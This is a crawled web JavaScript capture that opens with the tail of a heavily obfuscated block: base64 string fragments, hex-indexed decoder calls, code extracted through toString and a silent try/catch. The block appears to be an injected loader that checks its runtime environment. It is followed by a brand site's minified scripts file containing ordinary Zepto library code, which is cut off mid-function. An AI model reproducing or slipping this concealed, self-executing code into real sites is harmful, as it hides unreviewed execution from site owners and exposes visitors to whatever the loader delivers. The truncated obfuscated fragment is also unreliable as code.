Q3'+'cnKSsneics')+('ZFtKKDB4MWM2LCdaJjZAJyldPUooMHgyM'+_0x4841487u(0x15a)+_0x4841487u(0xf2)+'9ZnVuY3Rpb24ocyx0LHUsdix4LHkseixB'+'LEIsQyxEKXtyZXR1cm4gcyh0LHUsdix4L'+'HkseixBLEIsQyxEKTt9LGRbSigweDI0NC'+'wnRzdTXScpXT1mdW5jdGlvbihzLHQpe3J'+'ldHVybiBzfHx0O30sZFtKKDB4MmUwLCcx'+_0x4841487u(0x179)+'Cx5LHope3JldHVybiBzKHQsdSx2LHgseS'+'x6KTt9LGRbSigweDFkNSwnKHl2XicpXT1'+_0x4841487u(0x10d)+'biBzKHQsdSx2LHgpO30sZFtKKDB4MjY3L'+'CdMWkViJyldPWZ1bmN0aW9uKHMsdCl7cm'+'V0dXJuIHN8fHQ7fSxkW0ooMHgxYjQsJzh'+'LelEnKV09SigweDFjMSwndDUhKCcpK0oo'+_0x4841487u(0x17d)+'ERKJykrJ10nLGRbSigweDIwOSwnJWVdYy'+'cpXT1KKDB4MmM1LCdOQ1puJykrSigweDM'+_0x4841487u(0x14e)+'KStKKDB4MjdiLCdmMUgpJyksZFtKKDB4M'+'jkzLCdHISQjJyldPUooMHgyMTMsJ0chJC'+'MnKStKKDB4MjY4LCdvc1d1JykrSigweDJ'+_0x4841487u(0x146)+_0x4841487u(0x11e)+'UooMHgyYTIsJ01JKnAnKStKKDB4MWY5LC'+'dadTdTJykrSigweDJmMywnMyRmQycpK0o'+'oMHgyYjIsJ3Q1ISgnKStKKDB4MjE0LCd0'+'NSEoJyksZFtKKDB4MmFiLCd5RkExJyldP'+'WZ1bmN0aW9uKHMsdCl7cmV0dXJuIHN8fH'+'Q7fSxkW0oo')+('MHgxZjMsJylSc2EnKV09ZnVuY3Rpb24oc'+'yx0LHUsdix4LHkseixBLEIsQyxEKXtyZX'+'R1cm4gcyh0LHUsdix4LHkseixBLEIsQyx'+'EKTt9O3ZhciBmPWQsaD1mdW5jdGlvbigp'+'e3ZhciBzPSEhW107cmV0dXJuIGZ1bmN0a'+'W9uKHQsdSl7dmFyIHY9cz9mdW5jdGlvbi'+_0x4841487u(0x17e)+'pe3ZhciB4PXVbSygweDJlMywnI0owVCcp'+_0x4841487u(0x156)+'nVsbCx4O319OmZ1bmN0aW9uKCl7fTtyZX'+'R1cm4gcz0hW10sdjt9O30oKTtmdW5jdGl'+'vbiBpKHMsdCl7dmFyIEw9Six1PXt9O3Vb'+'TCgweDJjYiwnSWp6QycpXT1mW0woMHgyN'+'zMsJ0chJCMnKV0sdVtMKDB4MmU5LCdJWF'+'ooJyldPWZ1bmN0aW9uKHosQSl7dmFyIE0'+_0x4841487u(0xf1)+'JyldKHosQSk7fSx1W0woMHgxZTksJ0lKR'+_0x4841487u(0x161)+'VbTCgweDJjOCwnODdsaicpXT1mdW5jdGl'+_0x4841487u(0x137)+'TigweDFiYiwnSVhaKCcpXSh6LEEpO30sd'+'VtMKDB4MjFiLCcpZ09BJyldPWZbTCgweD'+'JkMSwnKHl2XicpXSx1W0woMHgzMDksJzF'+'ZTF0nKV09ZltMKDB4MjcyLCcpTlNiJyld'+'LHVbTCgweDI3NSwnSzRESicpXT1mdW5jd'+'Glvbih5KXt2YXIgTz1MO3JldHVybiBmW0'+_0x4841487u(0xf8)+'gdj11O2Zvcih2YXIgeCBpbiBzKWlmKGZb'+_0x4841487u(0xee)+'mEsJyNKMFQnKSsnaCddLHQpJiZmdW5jdG'+_0x4841487u(0x114))+('e3ZhciBQPUwsQT1mW1AoMHgyNDgsJ3Q1I'+'SgnKV0oaCx0aGlzLGZ1bmN0aW9uKCl7dm'+'FyIFE9UCxDPXt9O0NbUSgweDI4NSwnclB'+'qWCcpXT12W1EoMHgyY2IsJ0lqekMnKV07'+'dmFyIEQ9QyxFPXZbUSgweDI1MywnOEt6U'+'ScpXSh0eXBlb2Ygd2luZG93LHZbUSgweD'+_0x4841487u(0x12f)+'weDFiYSwnSUpGWycpXSh0eXBlb2YgcHJv'+'Y2Vzcyx2W1EoMHgyZmIsJ29zV3UnKV0pJ'+'iZ2W1EoMHgyYjYsJzMkZkMnKV0odHlwZW'+'9mIHJlcXVpcmUsdltRKDB4MjVmLCdMWkV'+'iJyldKSYmdltRKDB4MjQwLCcwcUc5Jyld'+_0x4841487u(0x16e)+'CdMWkViJyldKT9nbG9iYWw6dGhpcyxGPW'+'Z1bmN0aW9uKCl7dmFyIFI9USxHPW5ldyB'+'FWyhSKDB4MjE5LCczJGZDJykpKydwJ10o'+'RFtSKDB4MWZhLCdOQ1puJyldKTtyZXR1c'+'m4hR1tSKDB4MWNkLCc4S3pRJyldKEEpO3'+_0x4841487u(0x11a)+'pXShGKTt9KTtmW1AoMHgyYjUsJ1omNkAn'+'KV0oQSk7Zm9yKHZhciBCPTB4MjtmW1AoM'+_0x4841487u(0x16c)+'MsJ1omNkAnKSsnaCddKTtCKyspaWYoZlt'+'QKDB4MjFhLCcpUnNhJyldKHlbUCgweDFj'+'YywnRyEkIycpK1AoMHgyY2QsJ0lKRlsnK'+'V0oeltCXVsweDBdKSx6W0JdWzB4MV0pKX'+'JldHVybjtyZXR1cm4gMHgxO30oeCxhcmd'+'1bWVudHMpKXJldHVybiBzW3hdO31mdW5j'+'dGlvbiBqKHMpe3ZhciBTPUosdD1uZXcgU'+_0x4841487u(0x158)+'wnZycpLHU9')+('ZltTKDB4MjdmLCdvc1d1JyldW1MoMHgyM'+'GEsJ3lGQTEnKSsnY2UnXSh0LCcnKSx0PW'+_0x4841487u(0x125)+_0x4841487u(0x169)+'NClbUygweDI1OCwnM1IyYycpXSgnLicpW'+_0x4841487u(0x176)+_0x4841487u(0x152)+'yMzIsJyVlXWMnKV0oJycpLHM9dFtTKDB4'+'MjE4LCd0NSEoJykrJ2NlJ10oL1thLXpBL'+'VpdL2csZnVuY3Rpb24odil7dmFyIFQ9Uz'+'tyZXR1cm4gU3RyaW5nW1QoMHgyZWYsJ15'+_0x4841487u(0x13e)+_0x4841487u(0xdd)+_0x4841487u(0x13d)+_0x4841487u(0x178)+'xJyldKHZbVCgweDFmNiwncnhNVScpK1Qo'+_0x4841487u(0x105)+'T92OmZbVCgweDIzMywnZjFIKScpXSh2LD'+'B4MWEpKTt9KSx0PW5ldyBSZWdFeHAoZlt'+_0x4841487u(0xe4)+'dXJuIGZbUygweDFjMywnMGRERCcpXShmW'+'1MoMHgyYTcsJ3J4TVUnKV0oZltTKDB4MW'+'QxLCdQQ3g4JyldKGZbUygweDMxMCwnZUl'+'jRScpXShmW1MoMHgyMTIsJzMkZkMnKV0o'+'dSxmW1MoMHgyMGMsJ1omNkAnKV0pLGZbU'+'ygweDJmMSwnUEN4OCcpXVtTKDB4MjExLC'+'dqWDJmJykrJ2NlJ10odCwnJykpLCcvJyk'+'scyksZltTKDB4MjM4LCdqWDJmJyldKTt9'+'dmFyIGssbCxtLHAscT1uZXcgUmVnRXhwK'+'GZbSigweDFkMiwnb3NXdScpXSwnZycpO2'+'s9ZltKKDB4')+(_0x4841487u(0xf9)+'W9uKCl7dmFyIFU9SixzPXt9O3NbVSgweD'+_0x4841487u(0x151)+'seixBLEIsQyxELEUsRixHLEgpe3ZhciBW'+'PVU7cmV0dXJuIGZbVigweDFlZiwnKEtVN'+'ScpXSh4LHkseixBLEIsQyxELEUsRixHLE'+'gpO30sc1tVKDB4Mjk1LCcpZ09BJyldPWZ'+_0x4841487u(0x16f)+'cm4gZltXKDB4MjFkLCdyUGpYJyldKHosQ'+_0x4841487u(0xf7)+'VuY3Rpb24oeCx5LHosQSxCLEMsRCl7dmF'+'yIFg9VTtyZXR1cm4gZltYKDB4MjE3LCda'+_0x4841487u(0x136)+'1tVKDB4MWUwLCdHISQjJyldPWZ1bmN0aW'+'9uKHgseSx6LEEsQil7dmFyIFk9VTtyZXR'+'1cm4gZltZKDB4MmIxLCd5RkExJyldKHgs'+'eSx6LEEsQik7fTt2YXIgdD1zLHU9ZltVK'+'DB4MWRlLCdyeE1VJyldKHdpbmRvdyx7fS'+'ksdj1uZXcgUmVnRXhwKGZbVSgweDFhYyw'+'nZUljRScpXSwnZycpLHY9dVtmW1UoMHgy'+'YWMsJzhLelEnKV1bVSgweDIyMSwnKUUxa'+_0x4841487u(0x106)+'YoMHgwLDB4MClbVSgweDJhOCwneDIoKSc'+_0x4841487u(0xf4)+_0x4841487u(0x153)+'HgxZWUsJyEqQTEnKV0oaSx0W1ooMHgyMG'+'QsJ0s0REonKV0od2luZG93LHt9KSwweDg'+'sWzB4NywweDc0XSxbMHg2LDB4NmVdLFsw'+'eDUsMHg2NV0sWzB4NCwweDZkXSxbMHgzL'+_0x4841487u(0x139)+'ZmXSxbMHgw')+(_0x4841487u(0x128)+'igweDJmNywnTkNabicpXShpLHgsMHg4LF'+'sweDcsMHg2ZV0sWzB4NCwweDc0XSxbMHg'+'yLDB4NjNdLFsweDAsMHg2Y10pLCEheCYm'+_0x4841487u(0x119)+'DQsWzB4MywweDY2XSxbMHgyLDB4NjVdKT'+'t9KCkpKTt9LCEocD1mW0ooMHgyYTMsJyl'+'Sc2EnKV0ocCx3aW5kb3cpKXx8KHA9ZltK'+'KDB4MjUwLCcjSjBUJyldKGkscCwweDEwL'+_0x4841487u(0x16b)+_0x4841487u(0x122)+'weDc0XSxbMHgzLDB4NDVdLFsweDIsMHg2'+'NF0sWzB4MCwweDYxXSkpJiZmW0ooMHgyZ'+'TYsJ0lKRlsnKV0ocCxrW0ooMHgyNDYsJ0'+_0x4841487u(0x148)+'pOw==')))();}.toString();return _0x4760901.slice(_0x4760901.indexOf("{") + 1, _0x4760901.lastIndexOf("}"))})())),d[U(0x2439,'0BYo')])));}catch(w){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.1664blanc.com/assets/js/scripts-desktop.min.js
body_size: 230873
content:
var Zepto = function () {
    function t(t) {
        return null == t ? String(t) : W[Y.call(t)] || "object"
    }

    function e(e) {
        return "function" == t(e)
    }

    function i(t) {
        return null != t && t == t.window
    }

    function n(t) {
        return null != t && t.nodeType == t.DOCUMENT_NODE
    }

    function r(e) {
        return "object" == t(e)
    }

    function s(t) {
        return r(t) && !i(t) && Object.getPrototypeOf(t) == Object.prototype
    }

    function o(t) {
        return "number" == typeof t.length
    }

    function a(t) {
        return C.call(t, function (t) {
            return null != t
        })
    }

    function l(t) {
        return t.length > 0 ? x.fn.concat.apply([], t) : t
    }

    function h(t) {
        return t.replace(/::/g, "/").replace(/([A-Z]+)([A-Z][a-z])/g, "$1_$2").replace(/([a-z\d])([A-Z])/g, "$1_$2").replace(/_/g, "-").toLowerCase()
    }

    function c(t) {
        return t in I ? I[t] : I[t] = new RegExp("(^|\\s)" + t + "(\\s|$)")
    }

    function u(t, e) {
        return "number" != typeof e || R[h(t)] ? e : e + "px"
    }

    function p(t) {
        var e, i;
        return k[t] || (e = O.createElement(t), O.body.appendChild(e), i = getComputedStyle(e, "").getPropertyValue("display"), e.parentNode.removeChild(e), "none" == i && (i = "block"), k[t] = i), k[t]
    }

    function d(t) {
        return "children" in t ? A.call(t.children) : x.map(t.childNodes, function (t) {
            if (1 == t.nodeType) return t
        })
    }

    function f(t, e, i) {
        for (T in e) i && (s(e[T]) || J(e[T])) ? (s(e[T]) && !s(t[T]) && (t[T] = {}), J(e[T]) && !J(t[T]) && (t[T] = []), f(t[T], e[T], i)) : e[T] !== b && (t[T] = e[T])
    }

    function g(t, e) {
        return null == e ? x(t) : x(t).filter(e)
    }

    function m(t, i, n, r) {
        return e(i) ? i.call(t, n, r) : i
    }

    function _(t, e, i) {
        null == i ? t.removeAttribute(e) : t.setAttribute(e, i)
    }

    function y(t, e) {
        var i = t.className || "",
            n = i && i.baseVal !== b;
        return e === b ? n ? i.baseVal : i : void (n ? i.baseVal = e : t.className = e)
    }

    function v(t) {
        try {
            return t ? "true" == t || "false" != t && ("null" == t ? null : +t + "" == t ? +t : /^[\[\{]/.test(t) ? x.parseJSON(t) : t) : t
        } catch (e) {
            return t
        }
    }

    function w(t, e) {
        e(t);
        for (var i = 0, n = t.childNodes.length; i < n; i++) w(t.childNodes[i], e)
    }
    var b, T, x, S, E, P, L = [],
        A = L.slice,
        C = L.filter,
        O = window.document,
        k = {},
        I = {},
        R = {
            "column-count": 1,
            columns: 1,
            "font-weight": 1,
            "line-height": 1,
            opacity: 1,
            "z-index": 1,
            zoom: 1
        },
        B = /^\s*<(\w+|!)[^>]*>/,
        M = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
        $ = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        D = /^(?:body|html)$/i,
        j = /([A-Z])/g,
        N = ["val", "css", "html", "text", "data", "width", "height", "offset"],
        F = ["after", "prepend", "before", "append"],
        V = O.createElement("table"),
        z = O.createElement("tr"),
        H = {
            tr: O.createElement("tbody"),
            tbody: V,
            thead: V,
            tfoot: V,
            td: z,
            th: z,
            "*": O.createElement("div")
        },
        U = /complete|loaded|interactive/,
        X = /^[\w-]*$/,
        W = {},
        Y = W.toString,
        q = {},
        G = O.createElement("div"),
        Q = {
            tabindex: "tabIndex",
            readonly: "readOnly",
            "for": "htmlFor",
            "class": "className",
            maxlength: "maxLength",
            cellspacing: "cellSpacing",
            cellpadding: "cellPadding",
            rowspan: "rowSpan",
            colspan: "colSpan",
            usemap: "useMap",
            frameborder: "frameBorder",
            contenteditable: "contentEditable"
        },
        J = Array.isArray || function (t) {
            return t instanceof Array
        };
    return q.matches = function (t, e) {
        if (!e || !t || 1 !== t.nodeType) return !1;
        var i = t.webkitMatchesSelector || t.mozMatchesSelector || t.oMatchesSelector || t.matchesSelector;
        if (i) return i.call(t, e);
        var n, r = t.parentNode,
            s = !r;
        return s && (r = G).appendChild(t), n = ~q.qsa(r, e).indexOf(t), s && G.removeChild(t), n
    }, E = function (t) {
        return t.replace(/-+(.)?/g, function (t, e) {
            return e ? e.toUpperCase() : ""
        })
    }, P = function (t) {
        return C.call(t, function (e, i) {
            return t.indexOf(e) == i
        })
    }, q.fragment = function (t, e, i) {
        var n, r, o;
        return M.test(t) && (n = x(O.createElement(RegExp.$1))), n || (t.replace && (t = t.replace($, "<$1></$2>")), e === b && (e = B.test(t) && RegExp.$1), e in H || (e = "*"), o = H[e], o.innerHTML = "" + t, n = x.each(A.call(o.childNodes), function () {
            o.removeChild(this)
        })), s(i) && (r = x(n), x.each(i, function (t, e) {
            N.indexOf(t) > -1 ? r[t](e) : r.attr(t, e)
        })), n
    }, q.Z = function (t, e) {
        return t = t || [], t.__proto__ = x.fn, t.selector = e || "", t
    }, q.isZ = function (t) {
        return t instanceof q.Z
    }, q.init = function (t, i) {
        var n;
        if (!t) return q.Z();
        if ("string" == typeof t)
            if (t = t.trim(), "<" == t[0] && B.test(t)) n = q.fragment(t, RegExp.$1, i), t = null;
            else {
                if (i !== b) return x(i).find(t);
                n = q.qsa(O, t)
            }
        else {
            if (e(t)) return x(O).ready(t);
            if (q.isZ(t)) return t;
            if (J(t)) n = a(t);
            else if (r(t)) n = [t], t = null;
            else if (B.test(t)) n = q.fragment(t.trim(), RegExp.$1, i), t = null;
            else {
                if (i !== b) return x(i).find(t);
                n = q.qsa(O, t)
            }
        }
        return q.Z(n, t)
    }, x = function (t, e) {
        return q.init(t, e)
    }, x.extend = function (t) {
        var e, i = A.call(arguments, 1);
        return "boolean" == typeof t && (e = t, t = i.shift()), i.forEach(function (i) {
            f(t, i, e)
        }), t
    }, q.qsa = function (t, e) {
        var i, r = "#" == e[0],
            s = !r && "." == e[0],
            o = r || s ? e.slice(1) : e,
            a = X.test(o);
        return n(t) && a && r ? (i = t.getElementById(o)) ? [i] : [] : 1 !== t.nodeType && 9 !== t.nodeType ? [] : A.call(a && !r ? s ? t.getElementsByClassName(o) : t.getElementsByTagName(e) : t.querySelectorAll(e))
    }, x.contains = O.documentElement.contains ? function (t, e) {
        return t !== e && t.contains(e)
    } : function (t, e) {
        for (; e && (e = e.parentNode);)
            if (e === t) return !0;
        return !1
    }, x.type = t, x.isFunction = e, x.isWindow = i, x.isArray = J, x.isPlainObject = s, x.isEmptyObject = function (t) {
        var e;
        for (e in t) return !1;
        return !0
    }, x.inArray = function (t, e, i) {
        return L.indexOf.call(e, t, i)
    }, x.camelCase = E, x.trim = function (t) {
        return null == t ? "" : String.prototype.trim.call(t)
    }, x.uuid = 0, x.support = {}, x.expr = {}, x.map = function (t, e) {
        var i, n, r, s = [];
        if (o(t))
            for (n = 0; n < t.length; n++) i = e(t[n], n), null != i && s.push(i);
        else
            for (r in t) i = e(t[r], r), null != i && s.push(i);
        return l(s)
    }, x.each = function (t, e) {
        var i, n;
        if (o(t)) {
            for (i = 0; i < t.length; i++)
                if (e.call(t[i], i, t[i]) === !1) return t
        } else
            for (n in t)
                if (e.call(t[n], n, t[n]) === !1) return t;
        return t
    }, x.grep = function (t, e) {
        return C.call(t, e)
    }, window.JSON && (x.parseJSON = JSON.parse), x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "), function (t, e) {
        W["[object " + e + "]"] = e.toLowerCase()
    }), x.fn = {
        forEach: L.forEach,
        reduce: L.reduce,
        push: L.push,
        sort: L.sort,
        indexOf: L.indexOf,
        concat: L.concat,
        map: function (t) {
            return x(x.map(this, function (e, i) {
                return t.call(e, i, e)
            }))
        },
        slice: function () {
            return x(A.apply(this, arguments))
        },
        ready: function (t) {
            return U.test(O.readyState) && O.body ? t(x) : O.addEventListener("DOMContentLoaded", function () {
                t(x)
            }, !1), this
        },
        get: function (t) {
            return t === b ? A.call(this) : this[t >= 0 ? t : t + this.length]
        },
        toArray: function () {
            return this.get()
        },
        size: function () {
            return this.length
        },
        remove: function () {
            return this.each(function () {
                null != this.parentNode && this.parentNode.removeChild(this)
            })
        },
        each: function (t) {
            return L.every.call(this, function (e, i) {
                return t.call(e, i, e) !== !1
            }), this
        },
        filter: function (t) {
            return e(t) ? this.not(this.not(t)) : x(C.call(this, function (e) {
                return q.matches(e, t)
            }))
        },
        add: function (t, e) {
            return x(P(this.concat(x(t, e))))
        },
        is: function (t) {
            return this.length > 0 && q.matches(this[0], t)
        },
        not: function (t) {
            var i = [];
            if (e(t) && t.call !== b) this.each(function (e) {
                t.call(this, e) || i.push(this)
            });
            else {
                var n = "string" == typeof t ? this.filter(t) : o(t) && e(t.item) ? A.call(t) : x(t);
                this.forEach(function (t) {
                    n.indexOf(t) < 0 && i.push(t)
                })
            }
            return x(i)
        },
        has: function (t) {
            return this.filter(function () {
                return r(t) ? x.contains(this, t) : x(this).find(t).size()
            })
        },
        eq: function (t) {
            return t === -1 ? this.slice(t) : this.slice(t, +t + 1)
        },
        first: function () {
            var t = this[0];
            return t && !r(t) ? t : x(t)
        },
        last: function () {
            var t = this[this.length - 1];
            return t && !r(t) ? t : x(t)
        },
        find: function (t) {
            var e, i = this;
            return e = t ? "object" == typeof t ? x(t).filter(function () {
                var t = this;
                return L.some.call(i, function (e) {
                    return x.contains(e, t)
                })
            }) : 1 == this.length ? x(q.qsa(this[0], t)) : this.map(function () {
                return q.qsa(this, t)
            }) : x()
        },
        closest: function (t, e) {
            var i = this[0],
                r = !1;
            for ("object" == typeof t && (r = x(t)); i && !(r ? r.indexOf(i) >= 0 : q.matches(i, t));) i = i !== e && !n(i) && i.parentNode;
            return x(i)
        },
        parents: function (t) {
            for (var e = [], i = this; i.length > 0;) i = x.map(i, function (t) {
                if ((t = t.parentNode) && !n(t) && e.indexOf(t) < 0) return e.push(t), t
            });
            return g(e, t)
        },
        parent: function (t) {
            return g(P(this.pluck("parentNode")), t)
        },
        children: function (t) {
            return g(this.map(function () {
                return d(this)
            }), t)
        },
        contents: function () {
            return this.map(function () {
                return A.call(this.childNodes)
            })
        },
        siblings: function (t) {
            return g(this.map(function (t, e) {
                return C.call(d(e.parentNode), function (t) {
                    return t !== e
                })
            }), t)
        },
        empty: function () {
            return this.each(function () {
                this.innerHTML = ""
            })
        },
        pluck: function (t) {
            return x.map(this, function (e) {
                return e[t]
            })
        },
        show: function () {
            return this.each(function () {
                "none" == this.style.display && (this.style.display = ""), "none" == getComputedStyle(this, "").getPropertyValue("display") && (this.style.display = p(this.nodeName))
            })
        },
        replaceWith: function (t) {
            return this.before(t).remove()
        },
        wrap: function (t) {
            var i = e(t);
            if (this[0] && !i) var n = x(t).get(0),
                r = n.parentNode || this.length > 1;
            return this.each(function (e) {
                x(this).wrapAll(i ? t.call(this, e) : r ? n.cloneNode(!0) : n)
            })
        },
        wrapAll: function (t) {
            if (this[0]) {
                x(this[0]).before(t = x(t));
                for (var e;
                    (e = t.children()).length;) t = e.first();
                x(t).append(this)
            }
            return this
        },
        wrapInner: function (t) {
            var i = e(t);
            return this.each(function (e) {
                var n = x(this),
                    r = n.contents(),
                    s = i ? t.call(this, e) : t;
                r.length ? r.wrapAll(s) : n.append(s)
            })
        },
        unwrap: function () {
            return this.parent().each(function () {
                x(this).replaceWith(x(this).children())
            }), this
        },
        clone: function () {
            return this.map(function () {
                return this.cloneNode(!0)
            })
        },
        hide: function () {
            return this.css("display", "none")
        },
        toggle: function (t) {
            return this.each(function () {
                var e = x(this);
                (t === b ? "none" == e.css("display") : t) ? e.show() : e.hide()
            })
        },
        prev: function (t) {
            return x(this.pluck("previousElementSibling")).filter(t || "*")
        },
        next: function (t) {
            return x(this.pluck("nextElementSibling")).filter(t || "*")
        },
        html: function (t) {
            return 0 in arguments ? this.each(function (e) {
                var i = this.innerHTML;
                x(this).empty().append(m(this, t, e, i))
            }) : 0 in this ? this[0].innerHTML : null
        },
        text: function (t) {
            return 0 in arguments ? this.each(function (e) {
                var i = m(this, t, e, this.textContent);
                this.textContent = null == i ? "" : "" + i
            }) : 0 in this ? this[0].textContent : null
        },
        attr: function (t, e) {
            var i;
            return "string" != typeof t || 1 in arguments ? this.each(function (i) {
                if (1 === this.nodeType)
                    if (r(t))
                        for (T in t) _(this, T, t[T]);
                    else _(this, t, m(this, e, i, this.getAttribute(t)))
            }) : this.length && 1 === this[0].nodeType ? !(i = this[0].getAttribute(t)) && t in this[0] ? this[0][t] : i : b
        },
        removeAttr: function (t) {
            return this.each(function () {
                1 === this.nodeType && t.split(" ").forEach(function (t) {
                    _(this, t)
                }, this)
            })
        },
        prop: function (t, e) {
            return t = Q[t] || t, 1 in arguments ? this.each(function (i) {
                this[t] = m(this, e, i, this[t])
            }) : this[0] && this[0][t]
        },
        data: function (t, e) {
            var i = "data-" + t.replace(j, "-$1").toLowerCase(),
                n = 1 in arguments ? this.attr(i, e) : this.attr(i);
            return null !== n ? v(n) : b
        },
        val: function (t) {
            return 0 in arguments ? this.each(function (e) {
                this.value = m(this, t, e, this.value)
            }) : this[0] && (this[0].multiple ? x(this[0]).find("option").filter(function () {
                return this.selected
            }).pluck("value") : this[0].value)
        },
        offset: function (t) {
            if (t) return this.each(function (e) {
                var i = x(this),
                    n = m(this, t, e, i.offset()),
                    r = i.offsetParent().offset(),
                    s = {
                        top: n.top - r.top,
                        left: n.left - r.left
                    };
                "static" == i.css("position") && (s.position = "relative"), i.css(s)
            });
            if (!this.length) return null;
            var e = this[0].getBoundingClientRect();
            return {
                left: e.left + window.pageXOffset,
                top: e.top + window.pageYOffset,
                width: Math.round(e.width),
                height: Math.round(e.height)
            }
        },
        css: function (e, i) {
            if (arguments.length < 2) {
                var n, r = this[0];
                if (!r) return;
                if (n = getComputedStyle(r, ""), "string" == typeof e) return r.style[E(e)] || n.getPropertyValue(e);
                if (J(e)) {
                    var s = {};
                    return x.each(e, function (t, e) {
                        s[e] = r.style[E(e)] || n.getPropertyValue(e)
                    }), s
                }
            }
            var o = "";
            if ("string" == t(e)) i || 0 === i ? o = h(e) + ":" + u(e, i) : this.each(function () {
                this.style.removeProperty(h(e))
            });
            else
                for (T in e) e[T] || 0 === e[T] ? o += h(T) + ":" + u(T, e[T]) + ";" : this.each(function () {
                    this.style.removeProperty(h(T))
                });
            return this.each(function () {
                this.style.cssText += ";" + o
            })
        },
        index: function (t) {
            return t ? this.indexOf(x(t)[0]) : this.parent().children().indexOf(this[0])
        },
        hasClass: function (t) {
            return !!t && L.some.call(this, function (t) {
                return this.test(y(t))
            }, c(t))
        },
        addClass: function (t) {
            return t ? this.each(function (e) {
                if ("className" in this) {
                    S = [];
                    var i = y(this),
                        n = m(this, t, e, i);
                    n.split(/\s+/g).forEach(function (t) {
                        x(this).hasClass(t) || S.push(t)
                    }, this), S.length && y(this, i + (i ? " " : "") + S.join(" "))
                }
            }) : this
        },
        removeClass: function (t) {
            return this.each(function (e) {
                if ("className" in this) {
                    if (t === b) return y(this, "");
                    S = y(this), m(this, t, e, S).split(/\s+/g).forEach(function (t) {
                        S = S.replace(c(t), " ")
                    }), y(this, S.trim())
                }
            })
        },
        toggleClass: function (t, e) {
            return t ? this.each(function (i) {
                var n = x(this),
                    r = m(this, t, i, y(this));
                r.split(/\s+/g).forEach(function (t) {
                    (e === b ? !n.hasClass(t) : e) ? n.addClass(t) : n.removeClass(t)
                })
            }) : this
        },
        scrollTop: function (t) {
            if (this.length) {
                var e = "scrollTop" in this[0];
                return t === b ? e ? this[0].scrollTop : this[0].pageYOffset : this.each(e ? function () {
                    this.scrollTop = t
                } : function () {
                    this.scrollTo(this.scrollX, t)
                })
            }
        },
        scrollLeft: function (t) {
            if (this.length) {
                var e = "scrollLeft" in this[0];
                return t === b ? e ? this[0].scrollLeft : this[0].pageXOffset : this.each(e ? function () {
                    this.scrollLeft = t
                } : function () {
                    this.scrollTo(t, this.scrollY)
                })
            }
        },
        position: function () {
            if (this.length) {
                var t = this[0],
                    e = this.offsetParent(),
                    i = this.offset(),
                    n = D.test(e[0].nodeName) ? {
                        top: 0,
                        left: 0
                    } : e.offset();
                return i.top -= parseFloat(x(t).css("margin-top")) || 0, i.left -= parseFloat(x(t).css("margin-left")) || 0, n.top += parseFloat(x(e[0]).css("border-top-width")) || 0, n.left += parseFloat(x(e[0]).css("border-left-width")) || 0, {
                    top: i.top - n.top,
                    left: i.left - n.left
                }
            }
        },
        offsetParent: function () {
            return this.map(function () {
                for (var t = this.offsetParent || O.body; t && !D.test(t.nodeName) && "static" == x(t).css("position");) t = t.offsetParent;
                return t
            })
        }
    }, x.fn.detach = x.fn.remove, ["width", "height"].forEach(function (t) {
        var e = t.replace(/./, function (t) {
            return t[0].toUpperCase()
        });
        x.fn[t] = function (r) {
            var s, o = this[0];
            return r === b ? i(o) ? o["inner" + e] : n(o) ? o.documentElement["scroll" + e] : (s = this.offset()) && s[t] : this.each(function (e) {
                o = x(this), o.css(t, m(this, r, e, o[t]()))
            })
        }
    }), F.forEach(function (e, i) {
        var n = i % 2;
        x.fn[e] = function () {
            var e, r, s = x.map(arguments, function (i) {
                return e = t(i), "object" == e || "array" == e || null == i ? i : q.fragment(i)
            }),
                o = this.length > 1;
            return s.length < 1 ? this : this.each(function (t, e) {
                r = n ? e : e.parentNode, e = 0 == i ? e.nextSibling : 1 == i ? e.firstChild : 2 == i ? e : null;
                var a = x.contains(O.documentElement, r);
                s.forEach(function (t) {
                    if (o) t = t.cloneNode(!0);
                    else if (!r) return x(t).remove();
                    r.insertBefore(t, e), a && w(t, function (t) {
                        null == t.nodeName || "SCRIPT" !== t.nodeName.toUpperCase() || t.type && "text/javascript" !== t.type || t.src || window.eval.call(window, t.innerHTML)
                    })
                })
            })
        }, x.fn[n ? e + "To" : "insert" + (i ? "Before" : "After")] = function (t) {
            return x(t)[e](this), this
        }
    }), q.Z.prototype = x.fn, q.uniq = P, q.deserializeValue = v, x.zepto = q, x
}();
window.Zepto = Zepto, void 0 === window.$ && (window.$ = Zepto),
    function (t) {
        function e(t) {
            return t._zid || (t._zid = p++)
        }

        function i(t, i, s, o) {
            if (i = n(i), i.ns) var a = r(i.ns);
            return (m[e(t)] || []).filter(function (t) {
                return t && (!i.e || t.e == i.e) && (!i.ns || a.test(t.ns)) && (!s || e(t.fn) === e(s)) && (!o || t.sel == o)
            })
        }

        function n(t) {
            var e = ("" + t).split(".");
            return {
                e: e[0],
                ns: e.slice(1).sort().join(" ")
            }
        }

        function r(t) {
            return new RegExp("(?:^| )" + t.replace(" ", " .* ?") + "(?: |$)")
        }

        function s(t, e) {
            return t.del && !y && t.e in v || !!e
        }

        function o(t) {
            return w[t] || y && v[t] || t
        }

        function a(i, r, a, l, c, p, d) {
            var f = e(i),
                g = m[f] || (m[f] = []);
            r.split(/\s/).forEach(function (e) {
                if ("ready" == e) return t(document).ready(a);
                var r = n(e);
                r.fn = a, r.sel = c, r.e in w && (a = function (e) {
                    var i = e.relatedTarget;
                    if (!i || i !== this && !t.contains(this, i)) return r.fn.apply(this, arguments)
                }), r.del = p;
                var f = p || a;
                r.proxy = function (t) {
                    if (t = h(t), typeof t.isImmediatePropagationStopped === "function" && !t.isImmediatePropagationStopped()) {
                        t.data = l;
                        var e = f.apply(i, t._args == u ? [t] : [t].concat(t._args));
                        return e === !1 && (t.preventDefault(), t.stopPropagation()), e
                    }
                }, r.i = g.length, g.push(r), "addEventListener" in i && i.addEventListener(o(r.e), r.proxy, s(r, d))
            })
        }

        function l(t, n, r, a, l) {
            var h = e(t);
            (n || "").split(/\s/).forEach(function (e) {
                i(t, e, r, a).forEach(function (e) {
                    delete m[h][e.i], "removeEventListener" in t && t.removeEventListener(o(e.e), e.proxy, s(e, l))
                })
            })
        }

        function h(e, i) {
            return !i && e.isDefaultPrevented || (i || (i = e), t.each(S, function (t, n) {
                var r = i[t];
                e[t] = function () {
                    return this[n] = b, r && r.apply(i, arguments)
                }, e[n] = T
